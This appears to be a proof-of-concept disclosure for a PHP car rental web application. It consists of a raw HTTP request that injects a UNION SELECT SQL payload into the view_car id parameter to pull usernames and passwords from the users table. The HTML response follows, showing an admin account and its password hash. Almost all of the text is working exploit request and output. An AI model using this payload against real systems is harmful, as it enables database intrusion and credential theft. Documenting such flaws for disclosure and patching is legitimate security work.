 GET
/car_rental/index.php?page=view_car&id=-3+union+all+select+1,concat(username,0x3a,password),3,
4,5,6,7,8,9,10+from+users HTTP/1.1
Host: 192.168.100.234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
SESSbb5f1ca732174f509b4f4b354bfa881a=dcXRmFoyMDU0JeQL5j6TlT6i1WRLRwzh4PpGjYQyF0Q;
PHPSESSID=r69d4llvj3iqj2lk2duoici7lo
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
}
</style>
<header class="masthead">
<div class="container-fluid h-100">
<div class="row h-100 align-items-center justify-content-center text-center">
<div class="col-lg-4 align-self-end mb-4 pt-2 page-title">
<h4 class="text-center
text-white"><b>Admin:0192023a7bbd73250516f069df18b500</b></h4>
<small class="text-white">3</small>
<hr class="divider my-4" />
</div>
</div>
</div>
</header>